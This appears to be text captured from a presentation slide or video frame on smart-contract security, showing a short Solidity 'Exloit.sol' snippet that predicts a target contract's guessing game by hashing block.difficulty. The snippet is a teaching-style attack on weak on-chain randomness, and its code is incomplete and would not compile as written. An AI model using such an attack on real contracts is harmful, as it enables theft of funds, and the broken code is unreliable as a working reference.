 intro.js
security.sol
1 Exloit.sol
2
3 function randomNumber()
4 {
5 return keccak256(block.difficulty) % 100;
6 }
7
8 function attack(){
9 target.guess{value: 1}(randomNumber());
10 }
11
12
13
14
Smart Contracts
The Not-So-Smart Reality